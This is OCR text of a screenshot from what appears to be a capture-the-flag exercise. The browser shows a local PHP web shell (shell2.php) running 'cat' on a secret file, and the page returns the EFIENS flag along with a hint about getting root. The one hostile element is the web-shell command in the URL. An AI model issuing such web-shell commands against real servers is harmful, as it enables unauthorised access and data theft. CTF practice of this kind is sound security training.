 Applications Places Firefox Sun 10:10 1 en 100 %
http://localhost:8000/shell2.php?cmd=cat%20/sup3r_s3cr3t.txt - Mozilla Firefox
Googl Faceb Efiens Database web4 Login Database localhost: http://l 404 Not F SQL in Slack SQL T localh Testin md5 c How t md5 c MD5 reboo New T How t pente
view-source:http://localhost:8000/shell2.php?cmd=cat /sup3r_s3cr3t.txt ABP
Bắt đầu Cambridge Dictionary |... English Hack Most Visited Offensive Security Kali Linux Tuyển sinh Đại học Bác... Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums HCMUT – Central Auth... NetHunter
1 \N \N \N EFIENS{did_you_get_shell_or_you_just_cat_flag?}
2 Did you know that you can even get root? There's another flag waiting for you.
3
sudo Highlight All Match Case Whole Words Phrase not found